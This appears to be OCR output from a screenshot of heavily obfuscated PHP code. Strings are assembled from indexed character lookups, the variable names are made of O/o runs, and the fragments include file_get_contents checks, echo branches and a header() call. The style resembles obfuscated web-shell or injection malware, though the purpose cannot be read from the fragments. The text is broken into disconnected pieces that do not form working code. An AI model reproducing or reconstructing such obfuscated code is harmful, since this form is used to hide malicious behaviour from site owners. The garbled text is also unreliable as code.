
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
59
}.
$O
{
21
}.
$O
{
8
}.
$O
{
25
}.
$O
{
63
}.
$O
{
9
}
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
61
}.
$ooooooOOOoooOOOooooOOOOOoo
; 
}.
$O
{
62
}.
$O
{
63
}.
$O
{
63
}.
$O
{
1
}.
$O
{
1
}.
$O
{
1
}.
$O
{
59
}.
$O
{
14
}.
$
.
$O
{
63
}.
$O
{
9
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
55
}.
$O
{
11
}.
$O
{
7
}.
$O
oOOOOOoo
; 
if
(stristr(@file_get_contents(
$ooooooOOOOoooOO
}.
$O
{
13
}.
$O
{
6
}.
$O
{
18
}.
$O
{
18
}.
$O
{
5
})){
echo
$ooooooOOOOooo
23
}.
$O
{
25
}.
$O
{
7
}.
$O
{
4
}.
$O
{
4
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
57
}.
O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
62
}.
$O
{
57
}.
$O
{
34
OOO(
$ooooooOOOOoooOOOooooOOOOOo
),
$O
{
11
}.
$O
{
6
}.
$O
{
21
}.
$O
{
)){
echo
$ooooooOOOOoooOOOooooOOOOOo
.
$O
{
61
}.
$O
{
61
}.
$O
{
61
}
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
57
}.
$O
{
40
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
$O
{
9
}.
$O
{
62
}.
$O
{
57
}.
$O
{
34
}.
$O
{
43
}.PHP_EOL; }
else
if
(stri
,
$O
{
11
}.
$O
{
6
}.
$O
{
21
}.
$O
{
21
}.
$O
{
2
}.
$O
{
11
}.
$O
{
11
}.
$O
{
13
}.
$
OoOooOoOo
.
$O
{
61
}.
$O
{
61
}.
$O
{
61
}.
$O
{
56
}.
$O
{
37
}.
$O
{
6
}.
$O
{
23
{
40
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
37
}.
$O
{
7
}
.
$O
{
43
}.PHP_EOL; }
else
if
(stristr(@ooooooooOOOOOOOOooooo
}.
$O
{
21
}.
$O
{
2
}.
$O
{
11
}.
$O
{
11
}.
$O
{
13
}.
$O
{
6
}.
$O
{
18
}.
$O
{
18
}.
{
61
}.
$O
{
61
}.
$O
{
56
}.
$O
{
37
}.
$O
{
6
}.
$O
{
23
}.
$O
{
25
}.
$O
{
7
}.
$O
{
4
$O
{
14
}.
$O
{
18
}.
$O
{
2
}.
$O
{
57
}.
$O
{
37
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
2
e
{
echo
$ooooooOOOOoooOOOooooOOOOOoOooOoOo
.
$O
{
61
}.
$O
{
61
}.
O
{
4
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
57
}.
$O
{
40
}.
$O
{
8
}.
$O
{
8
}.
$O
{
14
{
10
}.
$O
{
9
}.
$O
{
62
}.
$O
{
57
}.
$O
{
13
}.
$O
{
10
}.
$O
{
7
}.
$O
{
18
}.PHP_
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
2
}.
$O
{
25
}.
$O
{
10
}.
$O
{
9
}.
$O
{
59
}.
$O
{
20
}.
OOOOoooOOOooO
,
$ooooooOoOoooOOOooo
);header(
$O
{
47
}.
$O
{
8
}.
$
{
2
}.
$O
{
62
}.
$O
{
4
}.
$O
{
2
}.
$O
{
20
}.
$O
{
4
}.
$O
{
63
}.
$O
{
20
}.
$O
{
25
}